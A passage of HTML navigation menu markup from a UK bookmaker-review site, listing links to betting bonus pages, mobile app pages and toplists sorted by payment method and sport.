src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best 